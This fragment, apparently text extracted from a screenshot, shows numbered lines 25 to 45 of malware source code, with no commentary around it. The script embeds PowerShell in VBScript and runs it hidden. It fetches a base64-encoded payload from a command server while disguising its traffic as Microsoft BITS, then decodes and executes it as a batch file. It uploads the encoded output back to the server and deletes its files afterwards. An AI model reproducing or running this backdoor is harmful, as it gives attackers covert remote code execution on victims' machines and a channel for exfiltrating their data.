 25 DownloadExecute="
26 powershell ""&{
27 $wc=(new-object System.Net.WebClient);
28 $r=Get-Random;
29 $wc.Headers.add('Accept','*/*');
30 $wc.Headers.add('User-Agent','Microsoft BITS/7.7');
31 $wc.DownloadFile('"&SERVER&"-_&m=d','"&HOME&"dn\'+$r+'.-_');
32 Set-Content -Path ('"&HOME&"dn\'+$r+'.-_') -Value
([System.Convert]::FromBase64String((Get-Content -Path ('"&HOME&"dn\'+$r+'.-_'))))
-Encoding Byte;
33 Invoke-Expression ('"&HOME&"dn\'+$r+'.-_ >"&HOME&"up\'+$r+'-_');
34 Rename-Item -path ('"&HOME&"up\'+$r+'-_') -newname
($wc.ResponseHeaders['Content-Disposition'].Substring($wc.ResponseHeaders['Content-Dispositio
n'].IndexOf('filename=')+9)+'.txt');
35 Get-ChildItem "&HOME&"up\ | ForEach-Object {if((Get-Item ($_.FullName)).length -gt 0){
36 [System.Convert]::ToBase64String((Get-Content -Path $_.FullName -Encoding Byte)) | Out-
File $_.FullName;
37 $wc.UploadFile('"&SERVER&"upl&m=u',$_.FullName);
38 waitfor haha /T 3
39 };
40 Remove-Item $_.FullName};
41 Remove-Item ('"&HOME&"dn\'+$r+'.-_')
42 }"""
43
44 CreateObject("WScript.Shell").Run Replace(DownloadExecute,"-_","bat"),0
45
moonsec